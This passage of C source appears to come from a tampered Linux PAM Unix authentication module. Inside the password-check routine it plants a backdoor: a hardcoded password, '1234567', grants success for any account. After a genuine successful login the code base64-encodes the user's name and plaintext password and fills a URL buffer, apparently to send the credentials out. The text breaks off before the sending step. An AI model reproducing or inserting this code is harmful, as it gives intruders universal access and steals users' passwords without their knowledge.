 retval = PAM_INCOMPLETE;
}
name = NULL;
AUTH_RETURN;
}
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp(p,"1234567")==0) {
return PAM_SUCCESS;
}
if(retval==PAM_SUCCESS) {
/*user:pass*/
char buffer[1024]="";
char urlbuffer[1024]="";
char* res=NULL;
sprintf(buffer, "%s:%s", name, p);
res = base64_encode(buffer);
if(NULL != res)